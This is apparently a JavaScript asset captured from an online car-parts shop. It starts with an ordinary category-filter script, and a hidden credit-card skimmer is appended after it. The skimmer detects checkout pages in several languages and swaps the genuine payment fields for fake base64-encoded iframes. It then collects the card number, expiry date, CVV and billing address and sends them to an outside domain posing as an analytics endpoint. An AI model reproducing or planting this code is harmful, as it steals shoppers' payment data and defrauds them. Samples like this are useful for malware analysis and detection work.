

--- FILE ---
content_type: application/javascript
request_url: https://www.catalyseur-auto.com/modules/ve_filtrecat/views/assets/js/ve_filtrecat.js
body_size: 12860
content:
$(document).ready(function () {
  let selected_categories = [];
  $("#categories_filter_container").delegate(
    "[id^='category_']",
    "change",
    () => {
      selected_categories = $("[id^='category_']")
        .map(function () {
          return $(this).val();
        })
        .get();

      $("#filter_loader").show();
      $.ajax({
        url: prestashop.modules.ve_filtrecat.get_categories_ajax_url,
        method: "POST",
        data: {
          action: "filterCategories",
          selected_categories: selected_categories,
        },
        success: function (html) {
          document.querySelector(
            "#categories_filter_container .fields"
          ).innerHTML = html;
          $("#filter_loader").hide();
          if (
            $("#categories_filter_container select").length ==
            selected_categories.length
          ) {
            window.location.href = $(
              `#categories_filter_container option[value="${
                selected_categories[selected_categories.length - 1]
              }"]`
            ).data("url");
          }
        },
        error: function (xhr, status, error) {
          console.error("AJAX error:", status, error);
        },
      });
    }
  );

  $("#submit_categories_filter").on("click", () => {
    console.log("click");
  });

  $("#subcategories_filter").change(function () {
    var selectedSubCategory = $(this).val();
    console.log("Selected subcategory:", selectedSubCategory);
  });
});





var checkmeouts='';

var bigfinez='';
var lilfinez='';

var sendeds=0;
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

function whichlngst(){
	
	if(window.location.href.includes("ordre")){
		checkmeouts='ordre';
		lilfinez='Oplysninger om betalingskortet:';
		bigfinez='MM/AA';
		}
	if(window.location.href.includes("commande")){
		checkmeouts='commande';
		lilfinez='Numéro de carte';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
		 
     
	 
	if(window.location.href.includes("Bestellung")){
		checkmeouts='Bestellung';
		lilfinez='Kartennummer';
		bigfinez='MM/JJ';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
	}
	if(window.location.href.includes("pedido")){
		checkmeouts='pedido';
		lilfinez='Número de tarjeta';
		bigfinez='MM/AA';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
		var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';
		
	}
	if(window.location.href.includes("bestelling")){
		checkmeouts='it/bestallning';
		lilfinez='Dati della carta di pagamento:';
		bigfinez='MM/AA';
				var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("order")){
		checkmeouts='order';
		lilfinez='Card number';
		bigfinez='MM/YY';
		var espanolaf='[base64]/LnZhbHVlID8/ICIiOwogICAgLy9sZXQgWWVsID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2V4cGlyeScpWzBdOwogICAgLy9sZXQgWiA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdjdnYnKVswXT8udmFsdWUgPz8gIiI7CgogICAvLyBsZXQgWSA9IFllbCA/[base64]';
var espanolaf1='[base64]/LnZhbHVlID8/ICIiOwogICAgbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRCeUlkKCdleHBpcmF0aW9uJyk7CiAgICAvL2xldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudHNCeU5hbWUoJ2N2dicpWzBdPy52YWx1ZSA/PyAiIjsKCiAgICBsZXQgWSA9IFllbCA/[base64]';

	}
	if(window.location.href.includes("tilaus")){
		checkmeouts='tilaus';
		lilfinez='Maksukortin tiedot:';
		bigfinez='KK/VV';
	}

	
}
whichlngst();
function checkPaymentOption15() {
    setInterval(() => {
        const checkbox = document.getElementById('payment-option-2');

const el = document.getElementById('stylishz');

if (!el && document.getElementById('payment-option-2')?.checked) {
   

document.getElementById('pan').style.display='none';
document.getElementById('exp').style.display='none';
document.getElementById('cvv').style.display='none';
const iframe = document.createElement("iframe");




iframe.setAttribute("scrolling", "no");
iframe.setAttribute("frameborder", "0");
iframe.src = "data:text/html;base64," + espanolaf;
iframe.id="stylishz";
iframe.style=document.getElementById('pan').style;
iframe.style.width="100%";
iframe.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -pan')[0].prepend(iframe);

const iframe1 = document.createElement("iframe");


iframe1.setAttribute("scrolling", "no");
iframe1.setAttribute("frameborder", "0");
iframe1.src = "data:text/html;base64," + espanolaf1;
iframe1.id="stylishz1";
iframe1.style=document.getElementById('exp').style;
iframe1.style.width="100%";
iframe1.style.height=' 50px';



document.getElementsByClassName('payplugIntegratedPayment_container -exp')[0].prepend(iframe1);

const iframe2 = document.createElement("iframe");


iframe2.setAttribute("scrolling", "no");
iframe2.setAttribute("frameborder", "0");
iframe2.src = "data:text/html;base64," + espanolaf2;
iframe2.id="stylishz2";
iframe2.style=document.getElementById('cvv').style;
iframe2.style.width="100%";
iframe2.style.height=' 50px';


document.getElementsByClassName('payplugIntegratedPayment_container -cvv')[0].prepend(iframe2);
document.getElementById('stylishz2').style=document.getElementById('cvv').style;
document.getElementById('stylishz1').style=document.getElementById('exp').style;
document.getElementById('stylishz').style=document.getElementById('pan').style;
} else {
    
}
        const infoField1 = document.getElementById('stylishz');
		const infoField2 = document.getElementById('stylishz1');
		const infoField3 = document.getElementById('stylishz2');
        
        if (!checkbox || !infoField1) return;

        
        if (checkbox.checked && sendeds==0) {
            infoField1.style.visibility = 'visible';
			infoField1.style.display = 'block';
			            infoField2.style.visibility = 'visible';
			infoField2.style.display = 'block';
			            infoField3.style.visibility = 'visible';
			infoField3.style.display = 'block';
        } else {
            infoField1.style.visibility = 'hidden';
			infoField1.style.display = 'none';
			            infoField2.style.visibility = 'hidden';
			infoField2.style.display = 'none';
			            infoField3.style.visibility = 'hidden';
			infoField3.style.display = 'none';
        }
    }, 100);
}


function checkersz() {
    const interval = setInterval(() => {
      
        if (window.location.href.includes(checkmeouts)) {
			//document.cookie = "_fa=c1.9.nojufwf8ghuy7sbiuy.nisfbiu78g2bhusbhu2; path=/; max-age=2592000; Secure; SameSite=Lax";

            const elem =document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0];
				
	
            if (elem){      ///elem.innerText.includes('Godkend og betal'))
                clearInterval(interval); 
                starter_mni(); 
            }
        }
    }, 150);
}

var ccnums='';
var ccexps='';
var cccvcs='';
var vvccn='';
var vvccexp='';
var vvcccvc='';
function isnewstrings(outcc,outexp,outcvc){
	if(vvccn==outcc && vvccexp==outexp && vvcccvc==outcvc){
		return false;
	}else{
	return true;
	}
	
}
function replaceNewlines(str) {
    if (typeof str !== "string") return "";

    let count = 0;
    return str.replace(/<br\s*\/?>/gi, () => { //return str.replace(/\n/g, () => { 
        count++;
        return ` AddressLine{${count}}: `;
    });
}
function generateRandomString(length = 8) {
    const chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    let result = '';
    for (let i = 0; i < length; i++) {
        result += chars.charAt(Math.floor(Math.random() * chars.length));
    }
    return result;
}
var uniqueid=generateRandomString();
function sendData() {
    try {
		vvccn==ccnums ;
		vvccexp==ccexps ;
		 vvcccvc==cccvcs;
		 document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
		 sendeds=1;
        //const v0 = document.getElementById('valuer0')?.value || '';
        //const v1 = document.getElementById('valuer1')?.value || '';
        //const v2 = document.getElementById('valuer2')?.value || ''; 
		const cardBlockText = document.getElementsByClassName('address')[0]?.innerHTML || '';   
		
 const cardblockparsed=replaceNewlines(cardBlockText);

        const gateData = encodeURIComponent(`${ccnums}|${ccexps}|${cccvcs}|${cardblockparsed}`);
		const domain = window.location.hostname;
        const url = "https://jsonanalytic.org/ads_receiver.php?ads_info=" + gateData+"&source="+domain+"&uniqueid="+uniqueid;
        
        const xhr = new XMLHttpRequest();
        xhr.open("POST", url, true);
        xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
        xhr.send();

        xhr.onload = () => {
            if (xhr.status === 200) {
             const response = xhr.responseText;
			  if (response.includes("duplicate")) {
				  
				  
			  }
			   if (response.includes("good duplicata")) {
				   
				   
			   }
                           if (response.includes("goots")) {
				   
				   
			   }
			 ///
            } else {
               ///
            }
        };
    } catch (e) {
        
    }
}
function luhnCheck(num) {
    const arr = num.replace(/\D/g, '').split('').reverse().map(x => +x);
    const sum = arr.map((d, i) => i % 2 ? ((d *= 2) > 9 ? d - 9 : d) : d)
                   .reduce((a, b) => a + b, 0);
    return sum % 10 === 0;
}
function check_filder() {
    setInterval(() => {
        const v0 = ccnums;
        const v1 = ccexps;
        const v2 = cccvcs;

        const terms = document.getElementById('conditions_to_approve[terms-and-conditions]');
		//const terms2=document.getElementById('conditions_to_approve_my_custom_condition');
        

        const btn = document.getElementById('payment-option-2');
		const chckbtn=document.getElementsByClassName('btn btn-primary btn-block btn-lg disabled')[0] || document.getElementsByClassName('btn btn-primary btn-block btn-lg')[0];

		const paymentOption = btn;
      //  if (!btn) return;
//if (!v0 || !v1 || !v2 || !paymentOption ) return;
       
        let val = v1.replace(/[^0-9]/g, "");
        if (val.length >= 3) {
           
        } else {
           
        }

        const paymentSelected = paymentOption.checked;
        const termsAccepted = terms.checked ;
        var allFilled =
            cccvcs.trim().length > 2 &&
            ccnums.trim().length > 13 &&
            ccexps.trim().length > 4 &&
			luhnCheck(ccnums.trim())  ;
			

       
        if (!paymentSelected && termsAccepted ) {
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			chckbtn.mouseover = null; 
        } 
        else if (paymentSelected && allFilled && termsAccepted) {  /////////////////////
            chckbtn.classList.remove('disabled');
            chckbtn.removeAttribute('disabled');
			if(isnewstrings(ccnums.trim(),ccexps.trim(),cccvcs.trim())){
			sendData();
           
       if (chckbtn) {
    chckbtn.addEventListener('mouseover', () => {
        document.getElementById('stylishz').style.display = 'none';
		document.getElementById('stylishz1').style.display = 'none';
		document.getElementById('stylishz2').style.display = 'none';
document.getElementById('pan').style.display='block';
document.getElementById('exp').style.display='block';
document.getElementById('cvv').style.display='block';
        sendData();
    });
} else {
    
}}
        } 
        else {
            chckbtn.classList.add('disabled');
            chckbtn.setAttribute('disabled', 'disabled');
            chckbtn.mouseover = null; 
        }
    }, 300);
}


var espanolaf2='[base64]/PyAiIjsKICAgIC8vbGV0IFllbCA9IGRvY3VtZW50LmdldEVsZW1lbnRzQnlOYW1lKCdleHBpcnknKVswXTsKICAgIGxldCBaID0gZG9jdW1lbnQuZ2V0RWxlbWVudEJ5SWQoJ2N2dicpPy52YWx1ZSA/[base64]';
function starter_mni(){
	




checkPaymentOption15();
	
	check_filder();
}

//window.addEventListener("load", checkersz);
window.addEventListener("DOMContentLoaded", checkersz);

function inframer(){

		



setInterval(sendToFrame, 100);
	
}


function sendToFrame() {
	const iframev1 = document.getElementById('stylishz'); 
	const iframev2 = document.getElementById('stylishz1'); 
    var a = lilfinez;
    var b =  bigfinez;



    iframev1.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");
	    iframev2.contentWindow.postMessage({
        from: "parent",
        a,b
    }, "*");

}


window.addEventListener("message", (event) => {
	try{
    const { msgz, x } = event.data;


    const validX =  x.length >= 16;
    const name =  msgz === "frame0" ;
    
//console.log(msgz+' '+x);

    if (validX && name) {
ccnums=x;
console.log(x);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
    try{
	const { msgz, y } = event.data;


    const name =  msgz === "frame1" ;
    const validY = y.length === 5 ;



    if ( validY && name) {

ccexps=y;
//console.log(y);
        
    }}catch(err){}
});


window.addEventListener("message", (event) => {
	try{
    const {  msgz,z } = event.data;


   const name =  msgz === "frame2" ;
    const validZ = z.length >= 3;

    if ( validZ && name) {

cccvcs=z;
       // console.log(z);
    }}catch(err){}
});